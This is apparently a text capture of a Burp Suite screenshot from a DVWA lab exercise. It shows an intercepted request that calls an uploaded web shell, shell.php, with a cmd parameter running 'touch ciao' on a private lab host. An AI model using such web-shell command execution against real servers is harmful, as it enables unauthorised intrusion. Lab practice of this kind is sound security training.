 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.14:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=touch+ciao HTTP/1.1
2 Host: 192.168.1.14
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=833b3a6d99b0232b73ed84fc00c1ce69
10 Connection: keep-alive
11
12
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
Notes